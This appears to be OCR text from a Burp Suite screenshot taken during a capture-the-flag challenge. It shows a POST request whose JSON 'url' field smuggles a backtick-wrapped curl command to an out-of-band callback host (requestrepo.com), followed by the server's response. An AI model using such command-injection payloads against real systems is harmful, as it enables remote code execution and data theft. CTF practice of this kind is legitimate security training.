 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz
19 × ...
Send Cancel < > Target: http://node4.anna.nssctf.cn:28437 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /king.php HTTP/1.1
2 Host: node4.anna.nssctf.cn:28437
3 Content-Length: 84
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://node4.anna.nssctf.cn:28437
8 Referer: http://node4.anna.nssctf.cn:28437/king.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 {
"url":"http://node4.anna.nssctf.cn:28437/king.php;`curl gzpqyv5o.requestrepo.com`"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Feb 2024 14:20:18 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Content-Security-Policy: script-src 'self' 'unsafe-inline';
6 Content-Length: 45
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 门酱说：这个游戏我已经玩过了！
7X
INSPECTOR